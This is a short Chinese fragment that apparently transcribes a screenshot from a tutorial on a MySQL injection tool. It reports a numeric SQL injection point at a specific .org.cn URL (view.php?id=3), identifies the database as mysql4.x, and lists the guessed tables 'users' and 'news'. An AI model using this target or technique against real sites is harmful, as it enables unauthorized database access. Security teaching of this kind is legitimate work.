 注入点 http://www. org.cn/cenr/view.php?id=3 开始检测
注入类型 数字型 关键字 数据库类型 mysql4.x 字段数 显示位置
获取数据 基本信息 读取文件 写入文件
表名 列名 记录
users
news
获取表名 获取列名 获取记录
MYSQL数据库注入工具http://www.cec-ceda.org.cn/cenr/view.php?id=3 存在数字型注入点
http://www.cec-ceda.org.cn/cenr/view.php?id=3 数据库mysql4.x
猜解到数据表：users
猜解到数据表：news
所有表名猜解完毕
图 45 获取到表名